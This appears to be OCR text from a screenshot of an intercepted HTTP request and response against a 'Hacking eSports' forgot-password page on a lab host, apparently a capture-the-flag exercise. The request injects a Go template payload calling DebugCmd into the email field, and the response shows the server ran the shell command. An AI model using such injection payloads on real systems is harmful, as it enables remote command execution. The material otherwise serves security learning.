 POST /forgot/ HTTP/1.1
Host: 10.10.11.113:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://10.10.11.113:8080
Connection: keep-alive
Referer: http://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
email={{ .DebugCmd "python" }}
Hacking eSports | Forgot Password
</title>
19 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" rel="
stylesheet" id="bootstrap-css">
20 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js">
</script>
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email"
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: /bin/bash: python: command not found
41
42
43 <button class="btn btn-primary btn-lg btn-block"